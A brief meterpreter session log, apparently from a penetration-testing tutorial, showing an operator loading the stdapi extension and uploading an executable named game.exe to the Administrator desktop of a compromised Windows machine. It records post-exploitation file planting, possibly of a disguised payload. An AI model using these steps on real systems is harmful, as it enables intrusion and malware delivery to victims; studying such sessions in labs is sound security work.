 meterpreter > upload /root/Downloads/game.exe /Users/Administrator/Desktop/
[-] The "upload" command requires the "stdapi" extension to be loaded (run: `loa
d stdapi`)
meterpreter > load stdapi
Loading extension stdapi...Success.
meterpreter > upload /root/Downloads/game.exe /Users/Administrator/Desktop/
[*] uploading  : /root/Downloads/game.exe -> /Users/Administrator/Desktop/
[*] uploaded   : /root/Downloads/game.exe -> /Users/Administrator/Desktop/\game.
exe
meterpreter >